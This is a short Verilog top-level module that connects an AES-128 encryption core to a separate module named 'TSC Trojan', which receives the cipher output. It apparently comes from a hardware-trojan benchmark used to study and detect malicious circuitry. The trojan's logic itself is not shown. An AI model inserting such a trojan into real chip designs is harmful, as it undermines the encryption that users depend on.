
<source format=v>
`timescale 1ns / 1ps
module top(clk, rst, state, key, out);
    input          clk, rst;
    input  [127:0] state, key;
    output [127:0] out;

		aes_128 AES (clk, state, key, out);
		TSC Trojan (clk, rst, out);

endmodule

</source>
